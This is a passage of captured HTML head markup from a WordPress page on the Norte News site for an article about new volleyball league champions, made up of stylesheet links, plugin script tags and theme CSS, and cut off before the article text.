

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nortenews.com.ar/nuevos-campeones-de-la-liga-de-voley/
body_size: 28369
content:
<!DOCTYPE html>
  <html lang="es"> 
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<title>Nuevos campeones de la Liga de Vóley &#8211; Norte News</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdn.linearicons.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Norte News &raquo; Feed" href="https://nortenews.com.ar/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nortenews.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnortenews.com.ar%2Fnuevos-campeones-de-la-liga-de-voley%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nortenews.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnortenews.com.ar%2Fnuevos-campeones-de-la-liga-de-voley%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='toolset-common-es-css' href='https://nortenews.com.ar/wp-content/plugins/wp-views/vendor/toolset/common-es/public/toolset-common-es.css?ver=134000' type='text/css' media='all' />
<link rel='stylesheet' id='toolset_blocks-style-css-css' href='https://nortenews.com.ar/wp-content/plugins/wp-views/vendor/toolset/blocks/public/css/style.css?ver=1.3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://nortenews.com.ar/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.21.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-common-css' href='https://nortenews.com.ar/wp-content/plugins/elementor/assets/css/common.min.css?ver=3.15.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-theme-ui-light-css' href='https://nortenews.com.ar/wp-content/plugins/elementor/assets/css/theme-light.min.css?ver=3.15.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='view_editor_gutenberg_frontend_assets-css' href='https://nortenews.com.ar/wp-content/plugins/wp-views/public/css/views-frontend.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-five-css-css' href='https://nortenews.com.ar/wp-content/plugins/accesspress-social-counter/css/fontawesome-all.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://nortenews.com.ar/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://nortenews.com.ar/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='flexy-breadcrumb-css' href='https://nortenews.com.ar/wp-content/plugins/flexy-breadcrumb/public/css/flexy-breadcrumb-public.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='flexy-breadcrumb-font-awesome-css' href='https://nortenews.com.ar/wp-content/plugins/flexy-breadcrumb/public/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='pafe-extension-style-css' href='https://nortenews.com.ar/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/css/minify/extension.min.css?ver=7.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='pafe-font-awesome-5-css' href='https://nortenews.com.ar/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/css/minify/font-awesome-5.min.css?ver=7.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='pafe-woocommerce-sales-funnels-style-css' href='https://nortenews.com.ar/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/css/minify/woocommerce-sales-funnels.min.css?ver=7.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://nortenews.com.ar/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CMulish%3A200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-v4shim-css' href='https://nortenews.com.ar/wp-content/plugins/types2/vendor/toolset/toolset-common/res/lib/font-awesome/css/v4-shims.css?ver=5.13.0' type='text/css' media='screen' />
<link rel='stylesheet' id='font-awesome-css' href='https://nortenews.com.ar/wp-content/plugins/types2/vendor/toolset/toolset-common/res/lib/font-awesome/css/all.css?ver=5.13.0' type='text/css' media='screen' />
<link rel='stylesheet' id='icon-font-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/icon-font.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/owl.carousel.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/owl.theme.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/slicknav.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://nortenews.com.ar/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='flickity-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/flickity.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/bootstrap.min.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-main-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/main.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-responsive-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-style-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-custom-style-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/custom-style.css?ver=6.9' type='text/css' media='all' />
<style id='ennlil-custom-style-inline-css' type='text/css'>
.logo img {max-width: 253px;}body.blog .blog-new-layout .entry-media img {height: 470px;}body {color: #574F63;}.top-header-area {background: #ef1f00;} .theme_header_design__gradient .mainmenu {
				background-image: linear-gradient(90deg, #C6005F 0%, #4D0270 100%);
			} .top-header-area.top-bar-three {
				background-image: linear-gradient(90deg, #EF1F00 0%, #ff7c7c 100%);
			} .category-layout-one .blog-post-wrapper a.read_more_Btutton, .category-layout-two .blog-post-wrapper a.read_more_Btutton, .grid-layout-two .blog-post-wrapper a.read_more_Btutton, .swiper_thumb_box_Bg .swiper-slide-thumb-active, .blog-post-comment .comment-respond .comment-form .btn-comments, .main-container .theme-pagination-style ul.page-numbers li span.current, .theme-single-blog-wrapper .theme-post-contentt .entry-details .read_more_Btutton, .custom-form-subscribe {background: #f85345!important;}.blog-sidebar .widget ul.wpt-tabs li.selected a, .home-blog-tab-right ul.wpt-tabs li.selected a, .news_video_post_section .tab_small_list_video_Item .video_tab_list_samll_Thumbnail i, .theme_blog_nav_Title a:hover, .theme-single-blog-wrapper .theme-post-contentt h2.post-title a:hover {color: #f85345!important;}.news_tab_Block .nav-tabs .nav-link.active span.tab_menu_Item, .blog-sidebar .tagcloud a:hover, .blog-single .tag-lists a:hover, .tagcloud a:hover, .wp-block-tag-cloud a:hover, .theme_post_list_tab__Inner ul.post_tab_list_Menu li a.active span {border-color: #f85345!important;}.news-block-style .news-content h4 a, .widget-post-wrap h4.post-title a {
					background-image: linear-gradient(to right, #f85345 0%, #f85345 100%)!important;
					
		
				} .theme-single-blog-wrapper .theme-post-contentt .entry-details .read_more_Btutton:hover, .category-layout-one .blog-post-wrapper a.read_more_Btutton:hover, .category-layout-two .blog-post-wrapper a.read_more_Btutton:hover, .grid-layout-two .blog-post-wrapper a.read_more_Btutton:hover, .blog-post-comment .comment-respond .comment-form .btn-comments:hover, .theme-single-blog-wrapper .theme-post-contentt .entry-details .read_more_Btutton:hover {background: #000!important;} .home-blog-tab-right ul.wpt-tabs li.selected a:before, .blog-sidebar .tagcloud a:hover, .blog-single .tag-lists a:hover, .tagcloud a:hover, .wp-block-tag-cloud a:hover, .theme_author_Socials a:hover {background: #f85345!important;}.blog-sidebar .widget ul.wpt-tabs li.selected a, .home-blog-tab-right ul.wpt-tabs li.selected a, .news_video_post_section .tab_small_list_video_Item .video_tab_list_samll_Thumbnail i, .theme_blog_nav_Title a:hover {color: #f85345!important;}.news_tab_Block .nav-tabs .nav-link.active span.tab_menu_Item, .blog-sidebar .tagcloud a:hover, .blog-single .tag-lists a:hover, .tagcloud a:hover, .wp-block-tag-cloud a:hover, .theme_post_list_tab__Inner ul.post_tab_list_Menu li a.active span {border-color: #f85345!important;}
					.cat-item-76 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1951 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1973 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1781 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1952 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1974 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-2 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1782 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1953 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1975 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-9 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1875 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1954 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1976 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-10 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1876 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1959 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-7318 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-11 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1896 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1960 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-7319 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-12 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1907 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1961 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-7320 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-13 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1916 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1962 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-7339 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-14 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1924 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1963 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-7342 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-15 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1925 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1964 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-7373 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-17 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1926 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1965 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1929 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1966 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-19 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1947 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1968 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-20 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1948 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1969 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-74 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1949 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1970 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-75 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1950 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1971 span.post_count {background-color : #ffbc00 !important;} 
				
/*# sourceURL=ennlil-custom-style-inline-css */
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://nortenews.com.ar/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://nortenews.com.ar/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='views-pagination-style-css' href='https://nortenews.com.ar/wp-content/plugins/wp-views/embedded/res/css/wpv-pagination.css?ver=3.3.4' type='text/css' media='all' />
<style id='views-pagination-style-inline-css' type='text/css'>
.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item {border-color: #cdcdcd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item a {color: #444;background-color: #fff;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:focus {color: #000;background-color: #eee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #eee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item {border-color: #cdcdcd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item a {color: #444;background-color: #eeeeee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey a:focus {color: #000;background-color: #e5e5e5;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #e5e5e5;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue .wpv-sort-list-item {border-color: #0099cc;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue .wpv-sort-list-item a {color: #444;background-color: #cbddeb;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue a:focus {color: #000;background-color: #95bedd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #95bedd;}
/*# sourceURL=views-pagination-style-inline-css */
</style>
<link rel='stylesheet' id='csf-google-web-fonts-css' href='//fonts.googleapis.com/css?family=Mulish:400%7CMontserrat:700&#038;subset=latin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-frontend-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-dynamic-css-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/wpmm-dynamic-css/template-dynamic_style.css?timestamp=1768840323&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-default-responsive-stylesheet-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/default-responsive.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-custom-theme-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/wpmm-dynamic-css/wpmm-custom-theme.css?timestamp=1768840323&#038;ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-extra-custom-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/wpmm-dynamic-css/wpmm-extra-custom.css?timestamp=1768840323&#038;ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-responsive-stylesheet-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-animate-css-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/animate.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-colorbox-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/colorbox.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-frontwalker-stylesheet-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/frontend_walker.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-google-fonts-style-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-bxslider-style-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/jquery.bxslider.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-linecon-css-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/linecon.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://nortenews.com.ar/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-genericons-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/genericons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-icomoon-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/icomoon.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-icon-picker-fontawesome-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/fontawesome.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-icon-picker-fa-solid-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/fa-solid.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-icon-picker-fa-regular-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/fa-regular.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-icon-picker-fa-brands-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/fa-brands.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-font-awesome-style-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/font-awesome.min.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-linearicons-css' href='https://cdn.linearicons.com/free/1.0.0/icon-font.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-themify-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/themify-icons.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-views/vendor/toolset/common-es/public/toolset-common-es-frontend.js?ver=134000" id="toolset-common-es-frontend-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/?e186e796e42d5eaa3529614868551d0c&amp;ver=6.9" id="e186e796e42d5eaa3529614868551d0c-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/js/minify/extension.min.js?ver=7.0.1" id="pafe-extension-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/js/minify/woocommerce-sales-funnels.min.js?ver=7.0.1" id="pafe-woocommerce-sales-funnels-script-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/js/jquery.bxslider.min.js?ver=2.1.7" id="wpmm-jquery-bxslider-min-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/js/jquery.actual.js?ver=2.1.7" id="wp_megamenu_actual_scripts-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/js/jquery.colorbox.js?ver=2.1.7" id="wp_megamenu_colorbox-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/js/jquery.validate.js?ver=2.1.7" id="wp_megamenu_validate_scripts-js"></script>
<script type="text/javascript" id="wpmm_ajax-auth-script-js-extra">
/* <![CDATA[ */
var wp_megamenu_ajax_auth_object = {"ajaxurl":"https://nortenews.com.ar/wp-admin/admin-ajax.php","redirecturl":"https://nortenews.com.ar","loadingmessage":"Sending user info, please wait..."};
//# sourceURL=wpmm_ajax-auth-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/js/ajax-auth-script.js?ver=2.1.7" id="wpmm_ajax-auth-script-js"></script>
<script type="text/javascript" src="https://cdn.linearicons.com/free/1.0.0/svgembedder.min.js?ver=6.9" id="wpmegamenu-linearicons-js"></script>
<link rel="https://api.w.org/" href="https://nortenews.com.ar/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nortenews.com.ar/wp-json/wp/v2/posts/76260" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nortenews.com.ar/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://nortenews.com.ar/nuevos-campeones-de-la-liga-de-voley/" />
<link rel='shortlink' href='https://nortenews.com.ar/?p=76260' />

            <style type="text/css">              
                
                /* Background color */
                .fbc-page .fbc-wrap .fbc-items {
                    background-color: #edeff0;
                }
                /* Items font size */
                .fbc-page .fbc-wrap .fbc-items li {
                    font-size: 16px;
                }
                
                /* Items' link color */
                .fbc-page .fbc-wrap .fbc-items li a {
                    color: #337ab7;                    
                }
                
                /* Seprator color */
                .fbc-page .fbc-wrap .fbc-items li .fbc-separator {
                    color: #cccccc;
                }
                
                /* Active item & end-text color */
                .fbc-page .fbc-wrap .fbc-items li.active span,
                .fbc-page .fbc-wrap .fbc-items li .fbc-end-text {
                    color: #27272a;
                    font-size: 16px;
                }
            </style>

                                  <link rel='stylesheet' href='//fonts.googleapis.com/css?family=Montserrat' type='text/css' media='all' />
                                            <link rel='stylesheet' href='//fonts.googleapis.com/css?family=Open+Sans' type='text/css' media='all' />
                      <meta name="generator" content="Elementor 3.15.2; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">body{font-family:"Mulish";color:#574F63;font-weight:normal;font-size:15px;line-height:24px;}h1{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:42px;line-height:50px;}h2{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:28px;line-height:36px;}h3{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:24px;line-height:28px;}h4{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:18px;line-height:28px;}h5{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:14px;line-height:24px;}h6{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:14px;line-height:28px;}.mainmenu ul li a{color:#ffffff;text-align:left;font-size:18px;line-height:23px;}.main-container.blog-spacing{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;}.main-container.cat-page-spacing{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;}.category-layout-one .blog-post-wrapper .cat-one-post-image{height:275px;}.category-layout-three .news-block-design .item{min-height:424px!important;}.cat-layout-alt .blog-post-wrapper .post-media{height:326px;}.blog-layout-one{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;}.blog.main-container.error-wrapper{padding-top:135px;padding-right:0px;padding-bottom:140px;padding-left:0px;}body{background-color:#3d3d3d;}body{color:#574F63;}#preloader{background-color:#001737!important;}.backto{background-color:#F06544!important;}.backto:hover{background-color:#001737!important;}.top-header-area.top-bar-four{background-color:#ef1f00!important;}.breaking_header_Top .breaking-title{background-color:#f85345!important;}.breaking-title, .top-bar-three 